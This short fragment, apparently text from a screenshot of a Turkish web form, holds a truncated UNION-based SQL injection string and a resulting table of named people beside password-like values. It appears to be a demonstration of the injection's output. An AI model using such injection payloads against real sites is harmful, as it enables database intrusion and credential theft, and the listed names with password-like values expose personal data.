 99 UNION SELECT FullName,Password FROM
GONDER
Adı Kullanıcı Adı
1 12345678
Ali Cekmez deneme2
Metin Münüklü 123456
Uğur Avcı deepnoise52
Yusuf Köse deneme1